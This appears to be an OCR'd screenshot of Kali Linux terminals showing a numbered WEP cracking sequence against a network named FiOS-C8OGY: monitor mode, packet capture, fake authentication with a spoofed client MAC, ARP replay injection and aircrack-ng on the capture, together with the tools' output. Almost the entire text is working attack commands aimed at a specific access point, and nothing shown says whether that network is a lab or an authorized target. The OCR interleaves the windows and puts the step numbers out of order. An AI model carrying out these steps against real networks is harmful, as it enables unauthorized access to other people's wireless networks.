 root@kali: ~
root@kali: ~ 135x15
1
CH 11 ][ Elapsed: 54 s ][ 2018-11-22 20:31
airmon-ng start wlan0
airodump-ng --bssid 48:5D:36:06:CF:C8 --channel 6 --write arp_wep wlan0mon
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
48:5D:36:06:CF:C8 -52 82 550 7243 318 11 54e. WEP WEP OPN FiOS-C8OGY
BSSID STATION PWR Rate Lost Frames Probe
48:5D:36:06:CF:C8 9C:EF:D5:FE:2E:F3 0 0 - 1 6904 20394
48:5D:36:06:CF:C8 74:75:48:E1:45:0D -44 0 - 1 0 10 FiOS-C8OGY
48:5D:36:06:CF:C8 44:61:32:C8:80:90 -48 1e- 1e 0 15
root@kali: ~ 135x16
root@kali:~# aireplay-ng --fakeauth 0 -a 48:5D:36:06:CF:C8 -h 9C:EF:D5:FE:2E:F3 wlan0mon
2
20:31:09 Waiting for beacon frame (BSSID: 48:5D:36:06:CF:C8) on channel 11
20:31:09 Sending Authentication Request (Open System) [ACK]
20:31:09 Authentication successful
20:31:09 Sending Association Request [ACK]
20:31:09 Association successful :-) (AID: 1)
root@kali:~# aircrack-ng arp_wep-01.cap
4
root@kali: ~ 135x16
root@kali:~# aireplay-ng --arpreplay -b 48:5D:36:06:CF:C8 -h 9C:EF:D5:FE:2E:F3 wlan0mon
3
20:31:14 Waiting for beacon frame (BSSID: 48:5D:36:06:CF:C8) on channel 11
Saving ARP requests in replay_arp-1122-203114.cap
You should also start airodump-ng to capture replies.
Read 27180 packets (got 9567 ARP requests and 8802 ACKs), sent 10200 packets...(499 pps)